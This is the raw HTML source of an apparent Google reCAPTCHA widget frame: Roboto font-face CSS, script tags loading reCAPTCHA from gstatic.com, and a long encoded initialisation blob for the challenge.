  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DBQ7top53flqM-XyTZMSUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DBQ7top53flqM-XyTZMSUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DBQ7top53flqM-XyTZMSUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22LWw5WMOAeRDCg8K/[base64]/OGVBT1oSMMOjenTDp8Ozw5knw5R0woBfKBTDrzvCgcOYw6jCqVY0w5/CilJcw6nDjxTDsjQ+Px7DgMKQw6LCuMK6wr5ww4DDvQ3Ch8OUw6DCqW/CuAvCtsOlaDlzFsOwwppBwqvDtXlWw51ZwrV+PcOMw5AtQRHCr8KMwqNXwqMOa8OnO8KzwodpwpMCw4Vmw7zCjgbDg8O1UX7DhTlIw7TDrcO/w6x4LjzDkMKKw55ywo59SinCh2JHw4DCiXw5wocsw4jCgRHDusKkQR89wrsBwrQqS8OFw7hFw5jDqsKGEB8VW1oMZQIeAwLDnsOLKVpSw5fDhcOzw5jDk8Oiw61lw7zCj8OQw4bDgMO9P0ppw7dUFsOVw5/[base64]/Ci8O6w6TDrMOADMKvH8O5w77CizfCrMKkw7VMandEwp7DjsOyWMOJNsK3HsKvwrgDOF4UcwBcQ3fDlhHDiHfCp8Kbwr/Cs0PDgsOYSMKxZ8O9CSYbwrorNE8LwqsCwq3Cg8OYwrJtR1TDg8O5wpvCn2/Dt8Olwp1feMOwwoh+GcOMbC/CuQV8wodlRnnDkj7CmTXCsMOtP8K0G27DrMOfwpjDjkZiw4bCjcOWwrvCuMOnV8KNN0ldGsKPw7hoDzbCpVXCq1zDrcOpNk0mwpl7agFpf8KcwpXCvsOMUVDCnww9WCwMOn/DlXUyLDbDukbDqBpDJl/[base64]/Dh8OVwq7Ck8Oxw5XDmg3CsH0JwpBiw6DDm8KJwpTDiMO+wqHCjyjDkMOkMWMjcCBow57DjwHDuMKEbMOUL8ONw6fCvcO3P8Klw5/Dh37DvsO8NMOCNxnDmA4WwoNRw4ZaQcOlw73CoBYow5ZXCxoxw4bCrm7DhcOIBMOtw6HDkycrVzjDvgdTSFTDpQhZw7hzMMOHwos0McKYwpwSw6wnE8KlXMKywr/DoMOQwp8jDijDqxvCmzY7fQNmw5gqw47DsMKow4ANNsOKw7fCqF7CsTvDhAbCrsK7wq89w6XDgMO+MsKcZcKWw60Vw78CbTfDj8O5wrnDlsKQG33DgsK9wrfDsAQWw4gCw5MAw4JTKVhKw4HDmcKtYz1sw68KaRJ8AcKJLMObwq0UU0/[base64]/DrMKPTcOWw4/DtEdWUGnCn8O/XMKcw4PDnibCosOGwpDCvMOmfXZ+Q8K3wpcFwqTClsKAwrDCjQ7DvMKTwrYJcsOWwoVoPsKywrdMA8KEL8Khw7xVGMK/HcODwqbDvlcUw4F7wq4DwoIoHMORw7RHw4wLw4N/wpXCi8OSwptgHVnDlcKxw68tcMKEw603woITw5nCmGrCoWFZwrHDocOAw4Zbw5gbBcKfQcKVw43CuyTCkHTDr1nDucKUZcO3RsKjN8KEIcOqw6t5w6/Ct8KkwrnCq8Oyw4/DkMO4aBwHw41VUcOqLhnDlsKWY3/[base64]/ChsOHw6TCicOww7EFLwzDg0TCq0Atw7AZwr9Rw67Dihsvwo0pFMKkbcOHw7/DrDQPA8KiLsO7w4V7w4x4wqcIw77DlHU4woFXMQJ9IcOKXsO8wozDuU4tWcOOHUhWJldUHwJkw6vCpcKywqptw6pKaG0ZQcK2w6lPwqsxwrvCuANqw4vClWE9woLCizctKSQaVl1YTDR0w78bE8KfbMKuFTzDiXPCv8OXw5U4TB/DmmUhwpPDv8KXwpTDm8KLw5vCs8O5w7ACw6/ChS/[base64]/JsKeQMKpHcOSIMKUwp/DixjCk8K3U20IJ17DqcKcU8KOHlsNQxo/wpZRwqYwRcOCw5thNxt7J8OZcMOLw67DjhrDjcOIwr/CkljDi3PCtcK5OsOcwrpiW8KGU8KUaAPDisOKwofDk2JewoDDhcKGWDfDgMK4wobCvyjDncKsfHAzw41iH8OZwpAKw6zDjSXDmB0dZMKxwr48FcKVTXDCjxtLw5LCh8OzFcKNwq/CkgrDvMOuRCfCnyXDgcOPEMOYfsOWwq/DvsKFJ8OBwoHCvMKFw47CqzDDqcK1LUxSTEbDuUN5wr9AwqIzw5TCpWhQKsO7RMO1D8ODwpApQMOJw6TCqMK1AznDoMK/[base64]/[base64]/DmMKkGMOdZ1TDm1pgTCTCmUBfU8Oia8OnL8Ouw5DCtcK5LCx7YMKEVg7DosKHwrFIZmw6QMK0GQ4wwpDCuMKeWMKIG8KBwrnCmsOiN8KYacKbw6jCuMOTwp9nw5/Cv1oBbwpdXMKFfMKiNVXDkcOGwpFDEhVPw5PDlMKOHsK5cWbDr8OuKWMtwr8HDsOZD8OOwp0tw70qOcOfw6pawpckwrvDvMK2IHMpMsOsbx3DsH/Cm8ODwpFAwqE5wr40w43CtsKIwoLCjVbDnlbCrMOGQ8OOKw9FFGPDgDTChMKeE2INUTBKfG/CrwYtYkAMw57ChcOdIMKLHDoZw7/[base64]/Du8Kjw78RFSoOw6DCssOkwrrDqxwCf1w/FEPCqcKOwq/[base64]/WcO+w4DDgMObw7LCqTTDusOBw4J3B8OvDMOeexnCpDXChsK7Ek/[base64]/DmD86MknCgzYsw4Ene1p7PcKNw5vDisKhwq/DoUbDqn7CnyB0H8OuWsKYw5paY0PDmWN9w78pwrLCimEzwqPCkjTCjGcja2/DpAXDlzVkw7Yve8KVHcOTJVnDgMKSwp3Ch8Kew7nCksOUIcKYOcOfwo9vw47DoMK+wqxAwo3DsMKdVUjDsEZqw5PDig/CrU7Cq8KrwqISwovCvXPCsSRGNsOlw7TClsOMBzbCnsOAwqM1w7PCknnCpcOqcsK3woTDh8Knw58BAMOXOsO8w6HDqjbCisO5wqHCmGLDtBojV8OuZcK4ecK7wosjw6vDv3QALMOWwprCrAx+SMO+wpbCucKDAcOGw4/CgsKfw7h3ZVUIwq0SKcKVw6/CoRksw6rCjW7Ct03CpcKsw606eMKvwqZNME1pw6jDgkxNbUE6W8Ksf8OTcwrCj2zCt3UkDj4Kw6rCuGI8BcK0IsOaQDnDiW59M8Kqw6w+RsOAwrVgesOrwqvClzdTXVJxKgMaPcKsw4vDrsKebMKvw4xww63CiRbCti5bwo/CjlbCkMOHwpg8wq7DkGjCtU1kwoVkw6vDsHZzwpQ6wqLCjFXCrHVaLn8FRihrwqvDk8OUL8O0Ij8VR8OEwoHCjcOtw5DCscOZw5IZLT3DiSEkwoMTfcOFw4LDsQjCnMOkwroWw6XDksKxeBPDpsKZw6/[base64]/w6DCvj4DT8K8T8OWFxDCn13DhsKbw7ljbsO9w6oBTsOiwoRhwqZ5fsK1B2DDgWnCq8KMPH8Lw4dtRADCv15Pw4bCncOke8K8esKpLsKaw4TCu8ONwr9jwoZCZ1nCh25/YGBqw58wV8KswqcxwqPCijUaKcO7Ew5tccKGwoTDhzBqwqwWCnHDkHfCnyLClTXDmcKzasOmwowrV2NMwppiwqtxwppmFVHCusKDaDfDvQZ2C8KXwrzCmzpmSnDDuxfCgMKMwq4EwoofDDd8ZMODwrZLw6F1w4hxcyAETsOww6RMw6/Dg8OWEsOUfEZ+dMOxOj5ia2/DjMOwPcOtMcONRsKIw4DCqMOJw7cUwqV+w7rCtkgcLFhWw4XDmcKfwoJmw4UBaiYAw5/DvWbDosOMbx3CsMObwrLDoQzClH7Dg8OvdsODWsKnY8KswqRrwq1UEkbClMOdecKtOiRLdcKZIsK0w7vCgcOsw5hxNUnCqsO8wpptYMK/[base64]/CpsO4fgxzFMOqwosgFF3DhVXClRPDpcKvDnXChMOAwocGURARKgXDsBLCtcKiUytow55qDBHCvMKFw7BVw7EQX8KZwo42woHCl8O3w6YbPUFaXhXDnsK6SRPCksKnw77CpcKCw7A4IsOOQ0tga1/Do8O5wql9EVLCuMKiwqQCYAFCwq4rUGrDowHCtmcRw5vCpEfDpMKLBMK4w5g1w4UgcxIjWQtXw6XCrRNiw4PClg3Ckg1DaS7CgcOGdkfDkMOLYcOlwoAxwqzCs0hLwpY9w5t4w7fDtcORW1DDlMO8w5/Do2jDrsOXw4bClMO1RcKOw7fCtjE2McOTw6t9A0QqwoTDhWTDpioJDGTCoT/Ch2MFHsOGFx8awp87w7dJwovCowXDlwDCt8O+e2tCMsKsXz/[base64]/Dul3Co8ObwqIDwpDDjcOXHMOEMcOlSWfCrQoEw7jCq8Ocwo/DgMKrIcO5ORE1woJVIGnClcOGwppkwp/DpnTDt2nCkMO0QcOjw54hwoxWQFfCp0HDhhJSfwHCgl7DucKYPCvDk19Mw5/CncONwqTCi2piwrx2DlTCh3FZw5XDqMOCIMOqfwFsAAPClBTCqMKjwovClcOpwo/DlMKKwolcw4HCpcOlDFpjwoxUw6bCklrDs8OJwpdSR8O1w68YF8KWw7RXwqolC1rDqcKMLsK3TsOZwqrCqMOMwrd3IWZ/[base64]/[base64]/wpIJesKIBB3DmcKGw5zDnEPDv3zDqmUyw7rClUvCtsO5SsO9aRNeN0zCrcOTwoRhw7Njw5MVw4nDuMK0QsKBcMKGwrBFdAB7D8OeVlQYwooeWmBfwphTwoJRUyE8DQAVwpnDpibCkXbDlcKewoIyw4XDhBjDiMODESXDoE9NwqDCjit+RxHDthFFw4jDlUd4wqPCvcO/w63DkynCuT7Co1JYajgpw5TCtxIYwoLCg8ODw4DDq1UkwqxaDFDCkWBawpfDuMO9NSDCkcOgUjDCuBjClMOYwr7CvMKIwo7DvsObcEDDn8KpGgUmJ8KWwozDtSUIHHZQYsOQRcOnZHvCtifCoMOrOX7CuMKPN8KlSMKEw6Y/JMORP8KeMHt6PcKUwoJySHLDk8O0f8OUNcOUDmHDncOdwoPCpMOcGVHDkAdFw6MSw6vDhcKmw6hKwqdTw7rClsOpwrEywroDw4wJw4LClMKBw5HDrRHCicO1DzDDo3zCkBXDpwPCssOBC8K1B8OIwpDDqMKBYBLCqMObw7AiXW7Ci8O9VMKOJ8OFOcO5b1HCrQ7Dni/DiAUaDFMdWlguw6MFw4HCgSXDgsK0d24mIBLDksK1w7gRwohzZz/CjMO4wrXDpsOew4DCpSvDrcOTw7AFwrHDp8Kywr5ZDyHDjMK8TMKYecKBQMK5NcKWecKAVCN1bV7CoGbCh8OhYE/Ci8KEwq/CscOFw7TCtx3Cmzg0wqPCmxkDXjPDtlARw4HChU7DvjAFTgjDpyFZT8Khw6kbd0zCvsOUDsKhwq/[base64]/Dqzhnwrsww49pYMOew6UrEcOcNMONwqEeI8OccDfCiS7DkcOZw4szKcKgwqDDgSfCpcKUd8O+Y8KZwqMkEDVywrdzwoDCtsOnwokBw6F6KTcnKw7CicKkYsKZw5bDqcKEw6JLwocwE8KzO1XCv8Knw6PCgsOCwqI1ZMKaHRnCtcKywr/DgVx+IsKeJ3fDp2jCmcKoBkA/w5gdMsO0wpDCpWZ7FixGwpPCly7DisKJw5fCij7CkcOcGSrDqn0tw5pYwq/CnmTDh8KAwpvCisKUNVkFBsK7W10/wpHDl8ONRn4yw7Idw6/CkMKRbQUFDcKSwqUaL8KBJCwew4zDksKYwpVtVcOoVcKewrsSw7ADZsKgw7wxw53CgcOjGk3ClcKow75/w4pDwpTCp8KiAF9GEcOxEMKyD1fCtB/Di8KUw7YAwoNLwoTCgFYKX3fCh8KlwqXDpcOgw6bCnjkuOHADw5cHw4nCvF9TXGXCs1fDnMOSw6LDsmnCmcOOJ0jCkcOnbw3DlcO1w6dcYsKVw5rCgkvDs8OVNcKRZ8O1w5/CkkHCrcKOHcOYw7rDtVRXw6BYL8ORwonCmxkDw5g4w7vCmGLCtH86w5zCgDTDmRAcTcKmJgLDukVpAcOaNC4VW8KzUsKuFSzCkz/ClMOWQ3EFw4dwwoZEAMO4w6rDt8KbWH/[base64]/[base64]/w785XmobEG/DrsKVHsKrwrDCrSvDhcOVwqfCrMOkw6jDpStgDjjCnATCkmAaCiZqwoAIVMKyOVZww53CihvDhETChsK1KMK3wqYaT8OEw5DCm2bDtXcbw4zCo8OiYGMvwrrClGlUZsKSUX7DoMO5HcOEw5gewo0Bw5kRw67Dh2HCiMK/[base64]/woHDgC4VwrozWcOXw6fDicKnXcOnw4N3w4vCnQUpHgk/[base64]/Cq8KURQ3DhgfCszDCtMKrMMO4woAIwq3DpSFObQEwwpJ2wrcKN8KzRHjDhSJOQ37DrMK1woxDZMKAa8KVwpIjQcOhw5QsSiU9wq3DlMKMGVbDmMOGw5nDi8K2SRtsw6Z8ICtzACTDmS9jBlZawrDDihYzamtBR8OAw7/DicKswo7DnldDPhvCiMKuBMKZPsOGw5LCkTIWw6Y9f1PDnG4Hwo3Cnis5w6HDjivCqMOiS8OCw7A4w7RqwrQtwqREwptHw5zCsh0RFsKRRcOvAS/Cg2rCjGQoVTwJwo4/w5Mnw5F1w6xuw7HCqcKCc8KywqDCt013w6Yswp7ClRs1wplmw5fCtcOfMT3CszlJEsOzwoBhw5c4w4XCiHLDvMK6w4oMARA9w4cFw71UwrZ2NkY4wrnDuMKhCMKXwr/[base64]/IMKrwp5Lw7VnaWjCvx87w57DsUUiw580w7DCsHkccVvCh8Odw4NdN8OpwpbDj33DmcO4wqrDqsOER8Okw43DtkIxw6AaXMKzwrnDisOMAyERw4fDgSXCocOY